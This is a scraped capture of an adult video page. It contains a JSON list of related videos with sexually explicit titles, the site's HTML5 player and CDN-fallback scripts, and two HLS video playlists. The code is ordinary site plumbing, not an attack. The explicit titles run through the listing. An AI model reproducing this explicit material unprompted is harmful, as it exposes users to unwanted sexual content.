Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":52356393,"eid":"kheeoivee3a","isfw":null,"u":"\/video.kheeoivee3a\/passionate_sex_female_orgasm_compilation_with_owen_gray_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/377b3a17-9d5a-4573-a75d-65653791f0cb\/0\/mozaique_listing.jpg","tf":"Passionate Sex Female Orgasm Compilation with Owen Gray DeepLush","t":"Passionate Sex Female Orgasm Compilation with O...","d":"10 min","r":"100%","n":"2.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":52472581,"eid":"kitabtodc54","isfw":null,"u":"\/video.kitabtodc54\/creampie_bbg_threesome_with_ivy_lebelle_small_hands_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/53a046ae-da1d-49bc-b934-c0910e373596\/0\/mozaique_listing.jpg","tf":"Creampie BBG Threesome with Ivy Lebelle Small Hands Owen Gray","t":"Creampie BBG Threesome with Ivy Lebelle Small H...","d":"10 min","r":"99%","n":"9.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":48778369,"eid":"ieluclh88de","isfw":null,"u":"\/video.ieluclh88de\/teen_threesome_emma_hix_and_kenzie_reeves_fucked_hard","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2b995727-11e9-49b9-8f34-fc869964f60c\/0\/mozaique_listing.jpg","tf":"Teen Threesome Emma Hix and Kenzie Reeves Fucked Hard","t":"Teen Threesome Emma Hix and Kenzie Reeves Fucke...","d":"5 min","r":"100%","n":"1.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":59371785,"eid":"klvfhtvb96c","isfw":null,"u":"\/video.klvfhtvb96c\/passionate_deep_creampie_sex_with_naomi_swann_and_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dcd7195f-0deb-4fce-8bf9-6ad600d18cc5\/0\/mozaique_listing.jpg","tf":"Passionate Deep Creampie Sex with Naomi Swann and Owen Gray","t":"Passionate Deep Creampie Sex with Naomi Swann a...","d":"10 min","r":"100%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":48384299,"eid":"ieiuvib13e5","isfw":null,"u":"\/video.ieiuvib13e5\/kendra_spade_rough_and_passionate_amateur_sex_vid","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f635eafe-3a0f-43e2-ad23-d8fe102f1e98\/0\/mozaique_listing.jpg","tf":"Kendra Spade Rough and Passionate Amateur Sex Vid","t":"Kendra Spade Rough and Passionate Amateur Sex Vid","d":"10 min","r":"97%","n":"843.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":82073411,"eid":"ueuomuk4b1f","isfw":null,"u":"\/video.ueuomuk4b1f\/deep_throat_queen_katrina_colt_gets_huge_dick_and_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d223bde7-c12a-4406-b7d0-7d4626063f0a\/0\/mozaique_listing.jpg","tf":"Deep throat queen Katrina Colt gets huge dick and creampie","t":"Deep throat queen Katrina Colt gets huge dick a...","d":"5 min","r":"100%","n":"290.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":46838329,"eid":"icabikvfec5","isfw":null,"u":"\/video.icabikvfec5\/hard_rough_sex_with_adria_rae_multiple_orgasms_on_thick_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f8c2de8b-751e-4625-933b-a51adb5f4695\/0\/mozaique_listing.jpg","tf":"Hard Rough Sex with Adria Rae Multiple Orgasms on Thick Cock","t":"Hard Rough Sex with Adria Rae Multiple Orgasms ...","d":"10 min","r":"99%","n":"2.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45726993,"eid":"ibvbdhh465c","isfw":null,"u":"\/video.ibvbdhh465c\/rough_creampie_fuck_tape_with_perfect_babe_bunny_colby","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cc906efe-fb99-4079-b830-f673ff277321\/0\/mozaique_listing.jpg","tf":"Rough Creampie Fuck Tape with perfect babe Bunny Colby","t":"Rough Creampie Fuck Tape with perfect babe Bunn...","d":"11 min","r":"100%","n":"3.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":72749517,"eid":"uophhcd00d9","isfw":null,"u":"\/video.uophhcd00d9\/petite_xxlayna_marie_passionate_creampie_sex_with_owen_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/963da98f-b6bf-4b5f-8b31-3947ef701287\/0\/mozaique_listing.jpg","tf":"Petite Xxlayna Marie Passionate Creampie Sex with Owen DeepLush","t":"Petite Xxlayna Marie Passionate Creampie Sex wi...","d":"8 min","r":"100%","n":"6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45725903,"eid":"ibvblcfca5d","isfw":null,"u":"\/video.ibvblcfca5d\/big_butt_teen_stella_raee_orgasms_hard_on_thick_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d5d0e2cf-0867-42bc-94f6-889eef29a2d3\/0\/mozaique_listing.jpg","tf":"Big Butt Teen Stella Raee orgasms hard on thick cock","t":"Big Butt Teen Stella Raee orgasms hard on thick...","d":"11 min","r":"100%","n":"780.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":84412617,"eid":"otltlcv092d","isfw":null,"u":"\/video.otltlcv092d\/double_creampie_sex_with_ella_reese_and_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c41b7aa4-8fe6-4b29-abcf-bd17d0194e57\/0\/mozaique_listing.jpg","tf":"Double creampie sex with Ella Reese and Owen Gray","t":"Double creampie sex with Ella Reese and Owen Gray","d":"10 min","r":"100%","n":"860.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":85522949,"eid":"ohlfatoe39c","isfw":null,"u":"\/video.ohlfatoe39c\/deep_anal_fucking_with_nova_flame_and_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e92da4b4-467d-4185-b796-7b6b840586f0\/0\/mozaique_listing.jpg","tf":"Deep Anal Fucking with Nova Flame  and Owen Gray","t":"Deep Anal Fucking with Nova Flame  and Owen Gray","d":"9 min","r":"100%","n":"970.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null}];window.wpn_categories = "anal";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '45730647');
	if (html5player) {
	    html5player.setVideoTitle('AJ Applegate Intense and Intimate Anal Sex');
	    html5player.setEncodedIdVideo('ibvcbomea84');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/812cf945-6a9f-47a5-9660-f1d3cf754046/0/video_240p.mp4?secure=R8iZPLdKVsWN7fX8PE5cKQ==,1769729474');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/812cf945-6a9f-47a5-9660-f1d3cf754046/0/video_360p.mp4?secure=8thnSmHBDmeHsbdRJNk45g==,1769729474');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/jJXf7jCCZ7oQUksWda-kHA==,1769729474/812cf945-6a9f-47a5-9660-f1d3cf754046/0/hls.m3u8');
	    html5player.setThumbUrl('https://thumb-cdn77.xvideos-cdn.com/812cf945-6a9f-47a5-9660-f1d3cf754046/0/xv_8_t.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/812cf945-6a9f-47a5-9660-f1d3cf754046/0/xv_17_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/812cf945-6a9f-47a5-9660-f1d3cf754046/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('owen-gray');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.ibvcbomea84/aj_applegate_intense_and_intimate_anal_sex');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-e189d2132f4/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('c04216bebb72fc8a-Wi760Z40dVejxGHZUa_bAZ1jcTl9h0tViajkBjaDXAclU4i4YgIggLGgCPUF3lVAO7QgNmlXzgIEC1frsSHEWdgODhIw1r87HdaWe8RwWc=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/jJXf7jCCZ7oQUksWda-kHA==,1769729474/812cf945-6a9f-47a5-9660-f1d3cf754046/0/hls-720p.m3u8
body_size: 80
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.033233,
hls-720p0.ts
#EXTINF:10.010011,
hls-720p1.ts
#EXTINF:10.010011,
hls-720p2.ts
#EXTINF:10.010011,
hls-720p3.ts
#EXTINF:10.010011,
hls-720p4.ts
#EXTINF:10.010000,
hls-720p5.ts
#EXTINF:10.010011,
hls-720p6.ts
#EXTINF:10.010011,
hls-720p7.ts
#EXTINF:10.010011,
hls-720p8.ts
#EXTINF:10.010011,
hls-720p9.ts
#EXTINF:10.010011,
hls-720p10.ts
#EXTINF:10.010011,
hls-720p11.ts
#EXTINF:10.010011,
hls-720p12.ts
#EXTINF:10.010011,
hls-720p13.ts
#EXTINF:10.010011,
hls-720p14.ts
#EXTINF:10.010000,
hls-720p15.ts
#EXTINF:10.010011,
hls-720p16.ts
#EXTINF:10.010011,
hls-720p17.ts
#EXTINF:10.010011,
hls-720p18.ts
#EXTINF:10.010011,
hls-720p19.ts
#EXTINF:10.010011,
hls-720p20.ts
#EXTINF:10.010011,
hls-720p21.ts
#EXTINF:10.010011,
hls-720p22.ts
#EXTINF:10.010011,
hls-720p23.ts
#EXTINF:10.010011,
hls-720p24.ts
#EXTINF:10.010000,
hls-720p25.ts
#EXTINF:10.010011,
hls-720p26.ts
#EXTINF:10.010011,
hls-720p27.ts
#EXTINF:10.010011,
hls-720p28.ts
#EXTINF:10.010011,
hls-720p29.ts
#EXTINF:10.010011,
hls-720p30.ts
#EXTINF:10.010011,
hls-720p31.ts
#EXTINF:10.010011,
hls-720p32.ts
#EXTINF:10.010011,
hls-720p33.ts
#EXTINF:10.010011,
hls-720p34.ts
#EXTINF:10.010000,
hls-720p35.ts
#EXTINF:10.010011,
hls-720p36.ts
#EXTINF:10.010011,
hls-720p37.ts
#EXTINF:10.010011,
hls-720p38.ts
#EXTINF:10.010011,
hls-720p39.ts
#EXTINF:10.010011,
hls-720p40.ts
#EXTINF:10.010011,
hls-720p41.ts
#EXTINF:10.010011,
hls-720p42.ts
#EXTINF:10.010011,
hls-720p43.ts
#EXTINF:10.010011,
hls-720p44.ts
#EXTINF:10.010000,
hls-720p45.ts
#EXTINF:10.010011,
hls-720p46.ts
#EXTINF:10.010011,
hls-720p47.ts
#EXTINF:10.010011,
hls-720p48.ts
#EXTINF:10.010011,
hls-720p49.ts
#EXTINF:10.010011,
hls-720p50.ts
#EXTINF:10.010011,
hls-720p51.ts
#EXTINF:10.010011,
hls-720p52.ts
#EXTINF:10.010011,
hls-720p53.ts
#EXTINF:10.010011,
hls-720p54.ts
#EXTINF:10.010000,
hls-720p55.ts
#EXTINF:10.010011,
hls-720p56.ts
#EXTINF:10.010011,
hls-720p57.ts
#EXTINF:10.010011,
hls-720p58.ts
#EXTINF:10.010011,
hls-720p59.ts
#EXTINF:10.010011,
hls-720p60.ts
#EXTINF:3.219889,
hls-720p61.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/jJXf7jCCZ7oQUksWda-kHA==,1769729474/812cf945-6a9f-47a5-9660-f1d3cf754046/0/hls-360p.m3u8
body_size: 78
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:11
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.033233,
hls-360p0.ts
#EXTINF:10.010011,
hls-360p1.ts
#EXTINF:10.010011,
hls-360p2.ts
#EXTINF:10.010011,
hls-360p3.ts
#EXTINF:10.010011,
hls-360p4.ts
#EXTINF:10.010000,
hls-360p5.ts
#EXTINF:10.010011,
hls-360p6.ts
#EXTINF:10.010011,
hls-360p7.ts
#EXTINF:10.010011,
hls-360p8.ts
#EXTINF:10.010011,
hls-360p9.ts
#EXTINF:10.010011,
hls-360p10.ts
#EXTINF:10.010011,
hls-360p11.ts
#EXTINF:10.010011,
hls-360p12.ts
#EXTINF:10.010011,
hls-360p13.ts
#EXTINF:10.010011,
hls-360p14.ts
#EXTINF:10.010000,
hls-360p15.ts
#EXTINF:10.010011,
hls-360p16.ts
#EXTINF:10.010011,
hls-360p17.ts
#EXTINF:10.010011,
hls-360p18.ts
#EXTINF:10.010011,
hls-360p19.ts
#EXTINF:10.010011,
hls-360p20.ts
#EXTINF:10.010011,
hls-360p21.ts
#EXTINF:10.010011,
hls-360p22.ts
#EXTINF:10.010011,
hls-360p23.ts
#EXTINF:10.010011,
hls-360p24.ts
#EXTINF:10.010000,
hls-360p25.ts
#EXTINF:10.010011,
hls-360p26.ts
#EXTINF:10.010011,
hls-360p27.ts
#EXTINF:10.010011,
hls-360p28.ts
#EXTINF:10.010011,
hls-360p29.ts
#EXTINF:10.010011,
hls-360p30.ts
#EXTINF:10.010011,
hls-360p31.ts
#EXTINF:10.010011,
hls-360p32.ts
#EXTINF:10.010011,
hls-360p33.ts
#EXTINF:10.010011,
hls-360p34.ts
#EXTINF:10.010000,
hls-360p35.ts
#EXTINF:10.010011,
hls-360p36.ts
#EXTINF:10.010011,
hls-360p37.ts
#EXTINF:10.010011,
hls-360p38.ts
#EXTINF:10.010011,
hls-360p39.ts
#EXTINF:10.010011,
hls-360p40.ts
#EXTINF:10.010011,
hls-360p41.ts
#EXTINF:10.010011,
hls-360p42.ts
#EXTINF:10.010011,
hls-360p43.ts
#EXTINF:10.010011,
hls-360p44.ts
#EXTINF:10.010000,
hls-360p45.ts
#EXTINF:10.010011,
hls-360p46.ts
#EXTINF:10.010011,
hls-360p47.ts
#EXTINF:10.010011,
hls-360p48.ts
#EXTINF:10.010011,
hls-360p49.ts
#EXTINF:10.010011,
hls-360p50.ts
#EXTINF:10.010011,
hls-360p51.ts
#EXTINF:10.010011,
hls-360p52.ts
#EXTINF:10.010011,
hls-360p53.ts
#EXTINF:10.010011,
hls-360p54.ts
#EXTINF:10.010000,
hls-360p55.ts
#EXTINF:10.010011,
hls-360p56.ts
#EXTINF:10.010011,
hls-360p57.ts
#EXTINF:10.010011,
hls-360p58.ts
#EXTINF:10.010011,
hls-360p59.ts
#EXTINF:10.010011,
hls-360p60.ts
#EXTINF:3.219889,
hls-360p61.ts
#EXT-X-ENDLIST
